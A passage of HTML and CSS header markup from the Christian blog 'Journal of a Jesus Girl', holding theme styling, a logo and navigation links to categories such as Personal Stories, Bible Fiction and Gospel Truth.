</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdi_18{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20{
position:relative;
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_22{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_22 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_21_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("/wp-content/uploads/2020/06/Journal-of-Jesus-Girl-back-2.png") !important;
background-position:center center !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("/wp-content/uploads/2020/06/1020-x-240-joajg-cover.png") !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("/wp-content/uploads/2020/06/770-x-175-joajg.png") !important;
}
}
</style></div><style>
.tdi_21_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24{
position:relative;
}
}

</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>

/* inline tdc_css att */

.tdi_25{
margin-top:20px !important;
margin-right:20px !important;
margin-bottom:20px !important;
padding-top:4px !important;
padding-bottom:10px !important;
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
margin-top:15px !important;
margin-right:15px !important;
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
margin-top:0px !important;
margin-right:10px !important;
margin-bottom:0px !important;
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_25 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Crimson Pro !important;font-size:60px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:45px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://journalofajesusgirl.com/wp-content/uploads/2020/06/Journal-of-Jesus-Girl-photo-logo-only-transp-e1591068856967.png" src="/wp-content/uploads/2020/06/Journal-of-Jesus-Girl-photo-logo-only-transp-e1591068856967.png" alt="Logo"  title=""  width="1146" height="186" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Journal of a Jesus Girl</span></span></h1></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px -4px 4px 0px rgba(0,0,0,0.02);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }#tdi_26.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_26.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_27{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_27 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_29{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_30{
                    display: inline-block;
                }.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:15px !important;line-height:58px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_30 .tdb-normal-menu ul ul,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 4px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: rgba(0,0,0,0.08);
                
                    box-shadow: none;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Lato !important;line-height:1 !important;
                }.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_30 .tdb-mega-menu .sub-menu > li{
                    max-width: 1500px !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:13px !important;line-height:53px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 25px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:12px !important;line-height:45px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;line-height:1 !important;
                }
}
</style>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #829875;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #829875;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #829875;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #829875;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-93"><a href="/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-184"><a href="/whos-this-jesus-girl/"><div class="tdb-menu-item-text">Who&#8217;s this Jesus Girl?</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-194"><a href="/category/personal-stories/"><div class="tdb-menu-item-text">Personal Stories</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-195"><a href="/category/bible-fiction/"><div class="tdb-menu-item-text">Bible Fiction</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196"><a href="/category/gospel-truth/"><div class="tdb-menu-item-text">Gospel Truth</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-798"><a href="/category/truth-in-fiction/"><div class="tdb-menu-item-text">Truth-in-Fiction</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-615 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Freebies</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-704"><div class="tdb-menu-item-text">JOAJG Mag Vol. 1</div></li>
